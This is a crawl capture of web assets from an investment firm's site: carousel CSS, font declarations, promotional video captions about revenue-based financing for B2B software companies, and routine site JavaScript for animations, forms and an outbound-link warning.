7.1c-4.7 4.7-12.3 4.7-17 0l-115.1-115c-4.6-4.8-4.6-12.4.1-17.1z'%3E%3C/path%3E%3C/svg%3E");}.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel .slick-arrow.slick-prev:hover::before{content:url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-chevron-circle-left fa-w-16' aria-hidden='true' focusable='false' data-prefix='fal' data-icon='chevron-circle-left' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' data-fa-i2svg=''%3E%3Cpath fill='%230c326e' d='M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zM256 472c-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216 118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216zm-86.6-224.5l115.1-115c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L209 256l99.5 99.5c4.7 4.7 4.7 12.3 0 17l-7.1 7.1c-4.7 4.7-12.3 4.7-17 0l-115.1-115c-4.6-4.8-4.6-12.4.1-17.1z'%3E%3C/path%3E%3C/svg%3E");}.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel .slick-arrow.slick-next{right:calc(100% - var(--monitor-screen-width) - (var(--carousel-arrow-size)*1.5));}.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel .slick-arrow.slick-next::before{content:url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-chevron-circle-right fa-w-16' aria-hidden='true' focusable='false' data-prefix='fal' data-icon='chevron-circle-right' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' data-fa-i2svg=''%3E%3Cpath fill='%2305142c' d='M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z'%3E%3C/path%3E%3C/svg%3E");}.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel .slick-arrow.slick-next:hover::before{content:url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-chevron-circle-right fa-w-16' aria-hidden='true' focusable='false' data-prefix='fal' data-icon='chevron-circle-right' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' data-fa-i2svg=''%3E%3Cpath fill='%230c326e' d='M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z'%3E%3C/path%3E%3C/svg%3E");}.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel .slide img{width:var(--monitor-screen-width);height:var(--monitor-screen-height);padding:var(--monitor-bezel);object-fit:fill;}.monitor-carousel-wrapper .monitor-dots-column{width:var(--monitor-screen-width);display:flex;column-gap:10px;padding-top:30px;position:relative;left:calc(var(--monitor-screen-width)/2);}.monitor-carousel-wrapper .monitor-dots-column .monitor-dots-carousel{color:#05142c;font-size:20px;flex-basis:0;}.monitor-carousel-wrapper .monitor-dots-column .monitor-dots-carousel:not(.slick-initialized){min-height:38px;}.monitor-carousel-wrapper .monitor-dots-column .monitor-dots-carousel:not(.slick-initialized) .slide{display:none!important;}.monitor-carousel-wrapper .monitor-dots-column .monitor-dots-carousel .slick-track{width:max-content!important;}.monitor-carousel-wrapper .monitor-dots-column .monitor-dots-carousel .slick-slide{width:16px!important;}.monitor-carousel-wrapper .monitor-dots-column .monitor-dots-carousel .slick-slide.slick-current .slide-body-inner:before{content:"●";}.monitor-carousel-wrapper .monitor-dots-column .monitor-dots-carousel .slick-slide .slide-body-inner{display:flex;justify-content:center;width:16px;}.monitor-carousel-wrapper .monitor-dots-column .monitor-dots-carousel .slick-slide .slide-body-inner:before{font-family:'Times New Roman',Times,serif;content:"○";}.monitor-carousel-wrapper .monitor-dots-column .monitor-number-carousel{overflow:hidden;padding-top:2px;}.monitor-carousel-wrapper .monitor-dots-column .monitor-number-carousel:not(.slick-initialized) .slide{display:none!important;}.monitor-carousel-wrapper .monitor-dots-column .monitor-number-carousel .testimonial-number{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;}@media(max-width:1199.5px){.monitor-carousel-wrapper .monitor-dots-column .monitor-number-carousel .testimonial-number{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.button-row-editor{display:flex;justify-content:center;gap:30px;flex-direction:row;flex-wrap:wrap;}.rac-disclosure{display:block;}@media(min-width:768px){.rac-disclosure{display:inline-block;}}.rac-disclosure .disclosure-text{font-size:16px;font-weight:bold;text-decoration:none;color:#05142c;}

--- FILE ---
content_type: text/css
request_url: https://www.riverside.ac/DependencyHandler.axd?s=L2Nzcy9jb21tb24vZm9udHMvcG9wcGlucy1mb250Lm1pbi5jc3M7&t=Css&cdv=1214103208
body_size: -561
content:

@font-face{font-family:'Poppins';font-style:normal;font-weight:100;font-display:swap;src:url("/css/dist/assets/static/Poppins-Thin.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;font-display:swap;src:url("/css/dist/assets/static/Poppins-ThinItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraLight.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraLightItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;font-display:swap;src:url("/css/dist/assets/static/Poppins-Light.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;font-display:swap;src:url("/css/dist/assets/static/Poppins-LightItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url("/css/dist/assets/static/Poppins-Regular.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url("/css/dist/assets/static/Poppins-Italic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:url("/css/dist/assets/static/Poppins-Medium.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:url("/css/dist/assets/static/Poppins-MediumItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url("/css/dist/assets/static/Poppins-SemiBold.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:url("/css/dist/assets/static/Poppins-SemiBoldItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url("/css/dist/assets/static/Poppins-Bold.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:url("/css/dist/assets/static/Poppins-BoldItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraBold.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraBoldItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;font-display:swap;src:url("/css/dist/assets/static/Poppins-Black.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;font-display:swap;src:url("/css/dist/assets/static/Poppins-BlackItalic.ttf") format('woff2');}


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://captions.vimeo.com/captions/200408671.vtt?expires=1769912842&sig=0951bcd3a36694448e988a3354d5b2d7fb2b884e
body_size: 3858
content:
WEBVTT

1
00:00:00.445 --> 00:00:02.735
Today's software companies are growing quickly,

2
00:00:03.165 --> 00:00:04.935
combining modern development tools

3
00:00:05.035 --> 00:00:07.095
and techniques with cloud distribution,

4
00:00:07.875 --> 00:00:10.295
but they may need access to a wider set

5
00:00:10.295 --> 00:00:11.495
of growth funding options.

6
00:00:12.355 --> 00:00:14.895
Equity rounds can be ideal when a company is ready

7
00:00:14.895 --> 00:00:16.735
to make significant growth investments.

8
00:00:17.935 --> 00:00:20.335
VC rounds provide ever more fuel for growth,

9
00:00:20.675 --> 00:00:23.135
but for an ever smaller subset of companies.

10
00:00:23.835 --> 00:00:26.015
But for certain types of growth initiatives,

11
00:00:26.245 --> 00:00:28.975
revenue-based financing may be a better fit.

12
00:00:29.665 --> 00:00:32.295
Since 2015, RAC has invested

13
00:00:32.295 --> 00:00:33.895
through a flexible hybrid approach

14
00:00:34.165 --> 00:00:35.655
with each investment tailored

15
00:00:35.655 --> 00:00:38.455
to a company's unique growth capital needs,

16
00:00:39.455 --> 00:00:41.375
offering both revenue-based financing,

17
00:00:41.375 --> 00:00:42.775
and traditional growth equity.

18
00:00:43.415 --> 00:00:46.175
RAC seeks to deliver the right capital at the right time,

19
00:00:46.645 --> 00:00:48.295
providing strategic assistance

20
00:00:48.315 --> 00:00:50.415
and insight to help companies thrive.

21
00:00:51.035 --> 00:00:54.135
As an alternative to traditional venture capital, our form

22
00:00:54.135 --> 00:00:56.335
of revenue-based financing is built

23
00:00:56.355 --> 00:01:00.335
for growing B2B software companies delivering capital while

24
00:01:00.335 --> 00:01:02.695
leaving control and ownership in the hands

25
00:01:02.715 --> 00:01:04.095
of existing shareholders.

26
00:01:05.255 --> 00:01:07.255
Compared to traditional debt, payments

27
00:01:07.255 --> 00:01:08.695
and racks model move up

28
00:01:08.875 --> 00:01:11.935
and down with growth compared to venture capital,

29
00:01:12.505 --> 00:01:15.255
total payments are capped, allowing shareholders

30
00:01:15.435 --> 00:01:16.855
to reap further upside.

31
00:01:16.855 --> 00:01:20.135
Benefit racks loans are typically repaid years

32
00:01:20.145 --> 00:01:21.695
after the investment closes.

33
00:01:21.965 --> 00:01:24.135
Providing ample time to fuel growth

34
00:01:25.095 --> 00:01:27.975
racks loans are often at least partly convertible into a

35
00:01:27.975 --> 00:01:30.895
larger equity raise to further align all parties

36
00:01:32.175 --> 00:01:35.175
companies have worked with RAC to improve valuation ahead

37
00:01:35.175 --> 00:01:37.815
of an equity round, to retain control

38
00:01:37.835 --> 00:01:40.135
and avoid dilution, to develop

39
00:01:40.195 --> 00:01:43.695
and launch new products, to expand geographically

40
00:01:43.715 --> 00:01:47.095
or into new verticals, to bridge to profitability

41
00:01:47.195 --> 00:01:49.695
or a near term exit, and to fund

42
00:01:49.695 --> 00:01:53.575
and integrate add-on acquisitions when the time is right

43
00:01:53.635 --> 00:01:54.735
for a larger investment.

44
00:01:55.535 --> 00:01:56.815
RAC will support companies

45
00:01:56.815 --> 00:01:58.895
with a growth equity investment as well.

46
00:01:59.975 --> 00:02:02.655
Whatever the path RAC can provide the support.


--- FILE ---
content_type: application/x-javascript
request_url: https://www.riverside.ac/js/RACRedesign/modules.min.js?v=9
body_size: 1161
content:
jqDeferred.add(function () { let t = $(".rac-banner.corner-circle-section, .rac-section.corner-circle-section, .quiz-banner.corner-circle-section"); t.each(function () { let t = $(this); var a = t.hasClass("top-right-circle"), e = t.outerHeight(); let r = t.offset().top, s = r + e, l = t.children(".rotating-corner-circle"); var i = l.height(); let d = l.offset().top, c = d + i; $(window).on("resize orientationchange", function () { e = t.outerHeight(), r = t.offset().top, s = r + e, i = l.height(), d = l.offset().top, c = d + i }); var f = $(window).scroll(function () { var i = f.height(), n = f.scrollTop() + i; if (n > (a ? r : d)) { let t = l.children(".rotating-border"), e = 0; e = a ? (n - r) / (i + (c - r) + 50) : (n - d) / (i + (s - d) - 50); var o = e; a ? Math.cos(e * Math.PI / 2) : Math.sin(e * Math.PI / 2), t.each(function () { var t = $(this).data("rotation-value"), t = o * t * -1; $(this).css("transform", "rotate(" + t + "deg)") }) } }) }), $(document).ready(function () { $(window).scroll() }), $(window).on("resize orientationchange", function () { $(window).scroll() }) }), jqDeferred.add(function () { $(".link-enabled-cta").click(function () { return window.location = $(this).find("a").attr("href"), !1 }) }), jqDeferred.add(function () { new Rellax(".rellax", { breakpoints: [576, 768, 1200] }); var r = "aosSettings"; function e(t) { let e = $(t); var i = e.attr("data-original-animation"), t = e.attr("data-mirror-animation"); e.offset().top < $(window).scrollTop() ? e.attr("data-aos", t) : e.attr("data-aos", i) } $("[class*='" + r + "--']").each(function () { let i = $(this).find(".umb-grid"); if (i.length) { let t = $(this).attr("class").split(" ").filter(t => t.startsWith(r))[0], e = t.split("--").filter(t => t != r); for (var n = 0; n < e.length; n++) { var o = e[n].split("_"), a = o[0], o = o[1]; i.attr("data-aos" + ("animation" == a ? "" : "-" + a), o) } } }), $("*[data-aos]").each(function () { if ("1" != $(this).attr("data-aos-mirror")) { var e = $(this).data("aos"); let t = e; switch (e) { case "fade-up": t = "fade-down"; break; case "fade-down": t = "fade-up"; break; default: t = e }$(this).attr("data-original-animation", e), $(this).attr("data-mirror-animation", t) } else $(this).attr("data-aos-mirror", !1) }), document.addEventListener("aos:in", ({ detail: t }) => { e(t) }), document.addEventListener("aos:out", ({ detail: t }) => { e(t) }), AOS.init({ disable: function () { return window.innerWidth < 992 }, duration: 800, mirror: !0 }) }), jqDeferred.add(function () { $("input[placeholder]").each(function () { $(this).attr("size", $(this).attr("placeholder").length) }), $(".macro-form label.required").each(function () { this.innerText = this.innerText + "*", $(this).siblings("input").each((t, e) => { let i = $(e); e = i.attr("placeholder"); e && i.attr("placeholder", e + "*") }) }), $(".macro-form .field-type__dropdownfield").each(function () { let t = $(this).children("label"), e = $(this).find("select"); e.children("option").first().text(t.text()) }), $(".macro-form input").focusin(function () { var t = $(this).siblings("label"); $(t).css("opacity", 1) }), $(".macro-form input").focusout(function () { var t; $(this).val().length < 1 && (t = $(this).siblings("label"), $(t).css("opacity", 0)) }), $(".macro-form textarea").each(function () { let t = $(this).siblings("label"); $(this).attr("placeholder", t.text()), t.css("display", "none") }) }), jqDeferred.add(function () { $(window).on("resize orientationchange load", function () { $(".rac-tooltip, .rac-tooltip-content").css("transition", "none"), $(".rac-tooltip").removeClass("reversed"), $(".rac-tooltip-content").css("transform", ""), $(".rac-tooltip-content").each(function () { var t = this.closest(".rac-tooltip"), e = window.innerWidth, i = e < 576, n = e - this.getBoundingClientRect().right, e = this.getBoundingClientRect().left; n <= 0 && t.classList.add("reversed"), i && (e = 30 - e, this.style.transform = "translate(" + e + "px, 20px)", console.log()) }), $(".rac-tooltip, .rac-tooltip-content").css("transition", "") }) }), jqDeferred.add(function () { $(window).on("resize orientationchange load", function () { 938 <= $(window).scrollTop() ? ($("body").addClass("sidebar-menu-enabled"), $("body").hasClass("sidebar-menu-open") && ($("body").removeClass("sidebar-menu-open"), $(".sidebar-menu-toggle").prop("id", ""))) : ($("body").removeClass("sidebar-menu-enabled"), $("body").removeClass("sidebar-menu-open"), $(".sidebar-menu-toggle").prop("id", "")) }), $(window).scroll(function () { 938 <= $(window).scrollTop() ? $("body").addClass("sidebar-menu-enabled") : ($("body").removeClass("sidebar-menu-enabled"), $("body").removeClass("sidebar-menu-open"), $(".sidebar-menu-toggle").prop("id", "")) }), $(".sidebar-menu-toggle-container").click(function () { if ($("body").hasClass("sidebar-menu-open")) $("body").removeClass("sidebar-menu-open"), $(".sidebar-menu-toggle").prop("id", ""); else { let t = $(".side-bar-social-links"), e = $(".side-bar-menu"); var i = e.children().first().position().left; $("body").addClass("sidebar-menu-open"), $(".sidebar-menu-toggle").prop("id", "side-bar-menu-toggle"), t.css("margin-left", i) } }) });

--- FILE ---
content_type: application/x-javascript
request_url: https://www.riverside.ac/js/RACRedesign/site.min.js?v=9
body_size: -546
content:
window.lazyLoader = new LazyLoad({ elements_selector: ".lazy" }), jQuery(function (e) { e(document).on("updated", function () { window.lazyLoader.update() }) }), jQuery(function (e) { e("#mobile-menu-toggle").click(function () { e("body").toggleClass("mobile-menu-shown") }) });

--- FILE ---
content_type: application/x-javascript
request_url: https://www.riverside.ac/js/ipso/macro-form.js
body_size: -4
content:
jQuery(function ($) {
    $(".macro-form").each(function () {
        var container = $(this);
        container.on("submit update", "form", function (e) {
            e.preventDefault();
            var form = $(this);
            var execute = function (params) {
                if (params === void 0) { params = null; }
                var callback = function () {
                    var data = form.serialize();
                    if (params) {
                        for (var x in params) {
                            data += "&" + encodeURIComponent(x) + "=" + encodeURIComponent(params[x]);
                        }
                    }
                    jQuery.ajax({
                        url: form.attr("action"),
                        method: form.attr("method") || "get",
                        data: data
                    }).then(function (data, status, xhr) {
                        container.html(data);
                        var refreshEvent = {
                            type: "refresh",
                            namespace: "form",
                            container: container
                        };
                        $(document).trigger(refreshEvent);
                    });
                };
                var validationEvent = {
                    type: "validation",
                    namespace: "request",
                    callback: callback,
                    form: form,
                    sourceEvent: e,
                    status: {
                        allowSubmit: true
                    }
                };
                $(document).trigger(validationEvent);
                if (validationEvent.status.allowSubmit) {
                    callback();
                }
            };
            if (window.reCAPTCHA_site_key) {
                grecaptcha.ready(function () {
                    grecaptcha.execute(window.reCAPTCHA_site_key, { action: 'submit' }).then(function (token) {
                        execute({ googleRecaptchaResponse: token });
                    });
                });
            }
            else {
                execute();
            }
        });
    });
});
//# sourceMappingURL=macro-form.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://www.riverside.ac/js/TRC/interstitial.js?v=9
body_size: 190
content:
jQuery(function ($) {
	var whitelist = {};
	if (window.popupExclusions && window.popupExclusions.length) {
		for (var i = 0; i < window.popupExclusions.length; i++) {
			var exclude = window.popupExclusions[i];
			if (exclude.indexOf("/") > -1) {
				var domain = exclude.substring(0, exclude.indexOf("/"));
				var path = exclude.substring(exclude.indexOf("/"));
				if (whitelist[domain] === 1) {
					//skip because the whole domain has been whitelisted
				}
				else {
					whitelist[domain] = whitelist[domain] || [];
					whitelist[domain].push(path);
				}
			}
			else {
				whitelist[exclude] = 1;
			}
		}
	}
	whitelist[location.hostname] = 1;
	$("a").filter(function () {
		if (!this.hostname) {
			return false;
		}
		if (whitelist[this.hostname]) {
			if (whitelist[this.hostname] === 1) {
				return false;
			}
			else {
				for (var i = 0; i < whitelist[this.hostname].length; i++) {
					var path = whitelist[this.hostname][i];
					var isWildCard = path.indexOf("*") == path.length - 1;
					if (isWildCard) {
						if (this.pathname.indexOf(path.substring(0, path.length - 1)) === 0) {
							return false;
						}
					}
					else if (path == this.pathname) {
						return false;
					}
				}
			}
		}
		return true;
	}).addClass("interstitial-prompt");
	$(document).on("click", ".interstitial-prompt", function (e) {
		e.preventDefault();
		var a = $(this);
		var u = a.attr("href");
		var t = a.attr("target");
		if (!window.interstitialHTML) {
			interstitialHTML = "<h2>Warning</h2><p>You are about to leave this site</p>";
		}
		var elem = $("<div id='interstitial'><div class='message-wrapper'><p>" + interstitialHTML + "</p><span class='button wide'>Continue</span><br/><span class='link uppercase'>Return</span></div></div>");
		elem.hide();
		$("body").append(elem);
		elem.fadeIn();
		var btn = elem.find(".button");
		btn.click(function () {
			if (t) {
				window.open(u);
				elem.remove();
			}
			else {
				document.location.href = u;
			}
		});
		elem.find(".link").click(function () {
			elem.fadeOut().then(function () {
				elem.remove();
			})
		});

	});
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1313736581&t=pageview&_s=1&dl=https%3A%2F%2Fwww.riverside.ac%2Fmodel%2F&ul=en-us%40posix&dt=RAC%20%7C%20Model&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=957560060&gjid=1739888417&cid=232746201.1769909243&tid=UA-7287800-8&_gid=22936733.1769909243&_r=1&_slc=1&gtm=45He61s0h2n81W9C4HVXv812487523za200zd812487523&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115938466~115938468~116185181~116185182~116988315~117041587&z=1732035934
body_size: -450
content:
2,cG-4RTX7T8CC6